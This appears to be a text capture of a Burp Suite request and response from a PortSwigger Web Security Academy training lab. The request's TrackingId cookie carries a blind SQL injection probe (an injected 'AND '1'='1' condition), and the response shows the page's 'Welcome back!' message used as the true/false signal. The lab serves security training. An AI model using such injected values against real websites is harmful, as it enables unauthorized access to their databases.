 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a45009b03690dd080c84e650018008b.web-security-academy.net
3 Cookie: TrackingId=SCnvaT3NuZo8fhNw'AND '1'='1; session=
P6710JMvutQJvCiRd8xRqe7bkuEvOPpp
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a45009b03690dd080c84e650018008b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">